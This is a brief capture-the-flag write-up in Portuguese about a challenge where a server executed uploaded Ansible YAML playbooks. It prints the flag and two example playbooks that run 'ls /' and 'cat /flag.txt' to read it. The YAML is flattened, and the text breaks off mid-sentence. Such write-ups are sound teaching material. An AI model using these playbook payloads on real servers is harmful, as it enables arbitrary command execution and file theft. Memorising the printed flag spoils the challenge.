

ALQ{D3v0ops_4ns1ble_pl4yb00k_Rc3}

Nesse desafio, o servidor carregava arquivos YAML e executava-os. Dessa maneira, era possível injetar códigos YAML maliciosos e obter a flag. Exemplo de código YAML:

- name: Executando comando

- hosts: localhost

- gather_facts: no

- tasks:

- name: Executar o comando ls /

- command: ls /

- register: resultado_ls

-

- name: Exibir saída do comando ls

- debug:

- var: resultado_ls.stdout_linesEntão, upando o código YAML do tipo

- name: Executando comando

- hosts: localhost

- gather_facts: no

- tasks:

- name: Lendo a flag

- command: cat /flag.txt

- register: resultado_ls

- name: Exibir saída da flag

- debug:

- var: resultado_ls.stdout_linesDessa maneira, é possível obter